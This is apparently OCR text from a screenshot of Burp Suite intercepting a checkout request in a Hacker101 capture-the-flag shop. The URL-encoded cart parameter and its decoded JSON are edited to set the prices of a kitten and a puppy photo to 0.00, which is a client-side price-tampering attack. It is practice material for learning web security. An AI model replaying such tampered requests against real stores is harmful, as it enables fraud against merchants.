 https://
Shopping Cart
Price Name Description
$8.95 Kitten 8"x10" color glossy photograph of
$7.95 Puppy 8"x10" color glossy photograph of
Total: $16.9
Check Out
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https:// ctf.hacker101.com:443 [44.234.243.57]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /checkout HTTP/2
2 Host: .ctf.hacker101.com
3 Cookie: session=
4 Content-Length: 366
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="106", "Google Chrome";v="106", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https:// .ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https:// .ctf.hacker101.com/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Dnt: 1
22 Sec-Gpc: 1
23
24 cart=
%5b%5b0%2c%20%7b%22logo%22%3a%20%22kitten.jpg%22%2c%20%22price%22%3a%200.00%2c%20%22name%22%3a%20%22K
itten%22%2c%20%22desc%22%3a%20%228%5c%22x10%5c%22%20color%20glossy%20photograph%20of%20a%20kitten.%22
%7d%5d%2c%20%5b1%2c%20%7b%22logo%22%3a%20%22puppy.jpg%22%2c%20%22price%22%3a%200.00%2c%20%22name%22%3
a%20%22Puppy%22%2c%20%22desc%22%3a%20%228%5c%22x10%5c%22%20color%20glossy%20photograph%20of%20a%20pup
py.%22%7d%5d%5d
Inspector
Back
Body parameter
Name
cart
Value
%5b%5b0%2c%20%7b%22logo%22%3a%20%22kit
ten.jpg%22%2c%20%22price%22%3a%200.00%
2c%20%22name%22%3a%20%22Kitten%22%2c%2
0%22desc%22%3a%20%228%5c%22x10%5c%22%2
0color%20glossy%20photograph%20of%20a%
20kitten.%22%7d%5d%2c%20%5b1%2c%20%7b%
22logo%22%3a%20%22puppy.jpg%22%2c%20%2
2price%22%3a%200.00%2c%20%22name%22%3a
See more
Decoded from: URL encoding
[[0, {"logo": "kitten.jpg", "price": 0
.00, "name": "Kitten", "desc": "8\"x10
\" color glossy photograph of a kitten
."}], [1, {"logo": "puppy.jpg", "price
": 0.00, "name": "Puppy", "desc": "8\"
x10\" color glossy photograph of a pup
py."}]]
Cancel Apply changes